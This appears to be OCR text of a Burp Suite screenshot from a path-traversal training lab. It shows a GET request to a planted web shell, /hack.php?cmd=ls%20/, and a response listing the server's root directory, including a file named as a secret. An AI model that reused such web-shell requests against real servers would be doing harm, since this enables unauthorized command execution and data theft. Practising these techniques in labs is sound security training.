 Request
Pretty Raw Hex
\n
1 GET /hack.php?cmd=ls%20/ HTTP/1.1
2 Host: pathtraversal.cyberjutsu-lab.tech:8093
3 Content-Length: 2
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://pathtraversal.cyberjutsu-lab.tech:8093
7 Content-Type: multipart/form-data;
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Referer: http://pathtraversal.cyberjutsu-lab.tech:8093/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=ce09067820383aa6341ca2873f0dfc5e
14 Connection: keep-alive
15
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 05 May 2025 18:34:40 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 108
10
11 71cabec6c4c-secret.txt
12 bin
13 boot
14 dev
15 etc
16 home
17 lib
18 lib64
19 media
20 mnt
21 opt
22 proc
23 root
24 run
25 sbin
26 srv
27 sys
28 tmp
29 usr
30 var
31
Search
0 highlights